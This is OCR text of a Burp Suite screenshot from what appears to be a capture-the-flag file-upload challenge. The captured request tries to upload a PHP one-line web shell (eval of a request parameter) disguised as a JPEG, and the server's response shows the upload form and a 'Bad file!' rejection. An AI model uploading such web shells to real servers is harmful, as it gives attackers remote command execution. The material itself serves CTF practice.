 Burp Project Repeater Intruder Window Help Burp Suite Professional v2021.9.1 - test - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
17 × 19 × 20 × ...
Send Cancel < ▼ > ▼ Target: http://5cfdbd8d-1f08-431d-9951-52a39f416593.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host: 5cfdbd8d-1f08-431d-9951-52a39f416593.node4.buuoj.cn:81
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://5cfdbd8d-1f08-431d-9951-52a39f416593.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLAIeA0ZjLr2aTAO2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Edg/95.0.1020.40
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://5cfdbd8d-1f08-431d-9951-52a39f416593.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: UM_distinctid=
17cc1ffbee9784-0950d22bb02bf3-561a145a-1bcab9-17cc1ffbeea83e
14 Connection: close
15
16 ------WebKitFormBoundaryLAIeA0ZjLr2aTAO2
17 Content-Disposition: form-data; name="upload_file"; filename="test.php"
18 Content-Type: image/jpeg
19
20 <?php @eval($_REQUEST["shell"]) ?>
21 ------WebKitFormBoundaryLAIeA0ZjLr2aTAO2
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 ------WebKitFormBoundaryLAIeA0ZjLr2aTAO2--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n ☰
M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718
,0.451-1.198c-0.075-0.439-0.348-0.77-0.781-0.783
93
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.8
78c-0.884,0.597-1.77,0.554-2.615-0.106
94
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008
c-0.927,0.722-1.851,1.449-2.779,2.176
95
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.8
57c-0.725-0.484-1.3-0.452-1.658,0.066
96
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c
0.596,0.396,1.035,0.381,1.624-0.062
97
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003
c0.96,0.716,1.895,1.462,2.854,2.174
98
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,
69.17z"/>
99 </g>
100 </svg>
101 <div class="light"><span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"
/>
105 <input class="button" type="submit" name="submit" value=
"upload"/>
106 </form>
107 </span><span class="flare"></span><div>
108 </div>
109 </div>
110 nonono~ Bad file!
? Search... 0 matches
INSPECTOR
Done 8,779 bytes | 53